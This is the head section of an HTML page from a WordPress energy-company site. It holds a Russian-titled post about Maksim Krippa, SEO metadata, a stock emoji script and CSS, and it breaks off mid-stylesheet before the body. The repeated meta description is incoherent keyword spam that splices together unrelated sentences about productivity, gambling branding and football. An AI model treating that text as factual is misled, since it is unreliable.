

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sktenerji.com/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70/
body_size: 36134
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sktenerji.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Максим Криппа: Центральный Нападающий Faw должен Соответствовать Своим Рекордам - SKT ENERGY</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="description" content="В первую очередь, это относится к увеличению качества работоспособности человека, и это касается как работы, так и простого максим криппа evoplay домашнего быта. Все раскручиваемые ресурсы благодаря студии MaximOff.ART становятся интересными для потенциальных клиентов и партнеров. Приведя свой клуб к восьмому подряд титулу чемпиона Серии А, он был назван MVP лиги в мае 2019 года. […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sktenerji.com/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SKT ENERGY - Energy Managment and Software" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Максим Криппа: Центральный Нападающий Faw должен Соответствовать Своим Рекордам - SKT ENERGY" />
		<meta property="og:description" content="В первую очередь, это относится к увеличению качества работоспособности человека, и это касается как работы, так и простого максим криппа evoplay домашнего быта. Все раскручиваемые ресурсы благодаря студии MaximOff.ART становятся интересными для потенциальных клиентов и партнеров. Приведя свой клуб к восьмому подряд титулу чемпиона Серии А, он был назван MVP лиги в мае 2019 года. […]" />
		<meta property="og:url" content="https://sktenerji.com/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70/" />
		<meta property="og:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="og:image:secure_url" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="article:published_time" content="2023-02-25T11:49:57+00:00" />
		<meta property="article:modified_time" content="2023-02-25T12:26:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Максим Криппа: Центральный Нападающий Faw должен Соответствовать Своим Рекордам - SKT ENERGY" />
		<meta name="twitter:description" content="В первую очередь, это относится к увеличению качества работоспособности человека, и это касается как работы, так и простого максим криппа evoplay домашнего быта. Все раскручиваемые ресурсы благодаря студии MaximOff.ART становятся интересными для потенциальных клиентов и партнеров. Приведя свой клуб к восьмому подряд титулу чемпиона Серии А, он был назван MVP лиги в мае 2019 года. […]" />
		<meta name="twitter:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sktenerji.com\/#website","url":"https:\/\/sktenerji.com\/","name":"SKT ENERGY","description":"Energy Managment and Software","inLanguage":"en-US","publisher":{"@id":"https:\/\/sktenerji.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/sktenerji.com\/#organization","name":"SKT ENERGY","url":"https:\/\/sktenerji.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#organizationLogo","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907},"image":{"@id":"https:\/\/sktenerji.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/","name":"Home","description":"Increasing energy efficiency with SKT Energy Technologies.","url":"https:\/\/sktenerji.com\/"},"nextItem":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/","name":"\u041c\u0430\u043a\u0441\u0438\u043c \u041a\u0440\u0438\u043f\u043f\u0430: \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u041d\u0430\u043f\u0430\u0434\u0430\u044e\u0449\u0438\u0439 Faw \u0434\u043e\u043b\u0436\u0435\u043d \u0421\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0421\u0432\u043e\u0438\u043c \u0420\u0435\u043a\u043e\u0440\u0434\u0430\u043c","description":"\u0412 \u043f\u0435\u0440\u0432\u0443\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c, \u044d\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u043a \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u0431\u043e\u0442\u043e\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430, \u0438 \u044d\u0442\u043e \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u043a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u044b, \u0442\u0430\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u043c\u0430\u043a\u0441\u0438\u043c \u043a\u0440\u0438\u043f\u043f\u0430 evoplay \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0433\u043e \u0431\u044b\u0442\u0430. \u0412\u0441\u0435 \u0440\u0430\u0441\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0441\u0442\u0443\u0434\u0438\u0438 MaximOff.ART \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u0432. \u041f\u0440\u0438\u0432\u0435\u0434\u044f \u0441\u0432\u043e\u0439 \u043a\u043b\u0443\u0431 \u043a \u0432\u043e\u0441\u044c\u043c\u043e\u043c\u0443 \u043f\u043e\u0434\u0440\u044f\u0434 \u0442\u0438\u0442\u0443\u043b\u0443 \u0447\u0435\u043c\u043f\u0438\u043e\u043d\u0430 \u0421\u0435\u0440\u0438\u0438 \u0410, \u043e\u043d \u0431\u044b\u043b \u043d\u0430\u0437\u0432\u0430\u043d MVP \u043b\u0438\u0433\u0438 \u0432 \u043c\u0430\u0435 2019 \u0433\u043e\u0434\u0430. [\u2026]","url":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/"},"previousItem":"https:\/\/sktenerji.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","url":"https:\/\/sktenerji.com\/author\/sktenerji\/","name":"sktenerji","image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/#authorImage","url":"https:\/\/sktenerji.com\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"sktenerji"}},{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/#webpage","url":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/","name":"\u041c\u0430\u043a\u0441\u0438\u043c \u041a\u0440\u0438\u043f\u043f\u0430: \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u041d\u0430\u043f\u0430\u0434\u0430\u044e\u0449\u0438\u0439 Faw \u0434\u043e\u043b\u0436\u0435\u043d \u0421\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0421\u0432\u043e\u0438\u043c \u0420\u0435\u043a\u043e\u0440\u0434\u0430\u043c - SKT ENERGY","description":"\u0412 \u043f\u0435\u0440\u0432\u0443\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c, \u044d\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u043a \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u0431\u043e\u0442\u043e\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430, \u0438 \u044d\u0442\u043e \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u043a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u044b, \u0442\u0430\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u043c\u0430\u043a\u0441\u0438\u043c \u043a\u0440\u0438\u043f\u043f\u0430 evoplay \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0433\u043e \u0431\u044b\u0442\u0430. \u0412\u0441\u0435 \u0440\u0430\u0441\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0441\u0442\u0443\u0434\u0438\u0438 MaximOff.ART \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u0432. \u041f\u0440\u0438\u0432\u0435\u0434\u044f \u0441\u0432\u043e\u0439 \u043a\u043b\u0443\u0431 \u043a \u0432\u043e\u0441\u044c\u043c\u043e\u043c\u0443 \u043f\u043e\u0434\u0440\u044f\u0434 \u0442\u0438\u0442\u0443\u043b\u0443 \u0447\u0435\u043c\u043f\u0438\u043e\u043d\u0430 \u0421\u0435\u0440\u0438\u0438 \u0410, \u043e\u043d \u0431\u044b\u043b \u043d\u0430\u0437\u0432\u0430\u043d MVP \u043b\u0438\u0433\u0438 \u0432 \u043c\u0430\u0435 2019 \u0433\u043e\u0434\u0430. [\u2026]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sktenerji.com\/#website"},"breadcrumb":{"@id":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/#breadcrumblist"},"author":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","creator":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","datePublished":"2023-02-25T11:49:57+00:00","dateModified":"2023-02-25T12:26:44+00:00"},{"@type":"BlogPosting","@id":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/#blogposting","name":"\u041c\u0430\u043a\u0441\u0438\u043c \u041a\u0440\u0438\u043f\u043f\u0430: \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u041d\u0430\u043f\u0430\u0434\u0430\u044e\u0449\u0438\u0439 Faw \u0434\u043e\u043b\u0436\u0435\u043d \u0421\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0421\u0432\u043e\u0438\u043c \u0420\u0435\u043a\u043e\u0440\u0434\u0430\u043c - SKT ENERGY","description":"\u0412 \u043f\u0435\u0440\u0432\u0443\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c, \u044d\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u043a \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u0431\u043e\u0442\u043e\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430, \u0438 \u044d\u0442\u043e \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u043a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u044b, \u0442\u0430\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u043c\u0430\u043a\u0441\u0438\u043c \u043a\u0440\u0438\u043f\u043f\u0430 evoplay \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0433\u043e \u0431\u044b\u0442\u0430. \u0412\u0441\u0435 \u0440\u0430\u0441\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0441\u0442\u0443\u0434\u0438\u0438 MaximOff.ART \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u0432. \u041f\u0440\u0438\u0432\u0435\u0434\u044f \u0441\u0432\u043e\u0439 \u043a\u043b\u0443\u0431 \u043a \u0432\u043e\u0441\u044c\u043c\u043e\u043c\u0443 \u043f\u043e\u0434\u0440\u044f\u0434 \u0442\u0438\u0442\u0443\u043b\u0443 \u0447\u0435\u043c\u043f\u0438\u043e\u043d\u0430 \u0421\u0435\u0440\u0438\u0438 \u0410, \u043e\u043d \u0431\u044b\u043b \u043d\u0430\u0437\u0432\u0430\u043d MVP \u043b\u0438\u0433\u0438 \u0432 \u043c\u0430\u0435 2019 \u0433\u043e\u0434\u0430. [\u2026]","inLanguage":"en-US","headline":"\u041c\u0430\u043a\u0441\u0438\u043c \u041a\u0440\u0438\u043f\u043f\u0430: \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u041d\u0430\u043f\u0430\u0434\u0430\u044e\u0449\u0438\u0439 Faw \u0434\u043e\u043b\u0436\u0435\u043d \u0421\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0421\u0432\u043e\u0438\u043c \u0420\u0435\u043a\u043e\u0440\u0434\u0430\u043c","author":{"@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author"},"publisher":{"@id":"https:\/\/sktenerji.com\/#organization"},"datePublished":"2023-02-25T11:49:57+00:00","dateModified":"2023-02-25T12:26:44+00:00","articleSection":"max-krippa","mainEntityOfPage":{"@id":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/#webpage"},"isPartOf":{"@id":"https:\/\/sktenerji.com\/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#articleImage","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Feed" href="https://sktenerji.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Comments Feed" href="https://sktenerji.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Максим Криппа: Центральный Нападающий Faw должен Соответствовать Своим Рекордам Comments Feed" href="https://sktenerji.com/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sktenerji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://sktenerji.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 